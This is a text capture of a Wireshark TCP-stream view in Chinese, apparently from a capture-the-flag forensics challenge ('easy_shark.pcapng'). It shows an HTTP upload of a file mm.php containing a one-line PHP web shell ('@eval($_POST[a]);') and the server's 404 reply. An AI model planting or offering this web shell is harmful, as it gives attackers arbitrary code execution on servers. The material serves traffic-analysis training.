 Wireshark · 追踪 TCP 流 (tcp.stream eq 2) · easy_shark.pcapng
POST /upload_file.php HTTP/1.1
Host: 192.168.73.128
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/109.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------168914273731781529431316409784
Content-Length: 378
Origin: http://192.168.73.128
Connection: keep-alive
Referer: http://192.168.73.128/?id=1
Upgrade-Insecure-Requests: 1
-----------------------------168914273731781529431316409784
Content-Disposition: form-data; name="file"; filename="mm.php"
Content-Type: application/octet-stream
<?php
@eval($_POST[a]);
?>
-----------------------------168914273731781529431316409784
Content-Disposition: form-data; name="submit"
......
-----------------------------168914273731781529431316409784--
HTTP/1.1 404 Not Found
Date: Wed, 01 Feb 2023 15:11:39 GMT
Server: Apache/2.4.53 (Debian)
Content-Length: 276
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=iso-8859-1
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>404 Not Found</title>
</head><body>
<h1>Not Found</h1>
分组 83。1 客户端 分组，1 服务器 分组，1 turn(s).点击选择。
整个对话（1473 bytes） Show data as ASCII 流 2
查找: 查找下一个(N)
滤掉此流 打印 另存为… 返回 Close Help